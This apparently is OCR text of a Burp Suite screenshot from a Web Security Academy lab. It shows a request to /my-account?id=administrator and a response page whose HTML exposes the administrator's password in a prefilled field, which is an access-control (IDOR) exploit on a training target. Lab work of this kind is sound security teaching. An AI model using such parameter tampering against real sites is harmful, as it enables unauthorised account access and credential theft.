 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net
3 Cookie: session=qTCsEgT2RPbwHLqMz6MweOxinthIbObo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
18
19
Response
Pretty Raw Hex Render
\n
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
u9p3j8lXoWn46l1gSsFIspftj9WuRWuD">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-pa
"POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
u9p3j8lXoWn46l1gSsFIspftj9WuRWuD">
66 <input required type=password name=password value='
ijem6m5f0xjqjuq12cp6'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77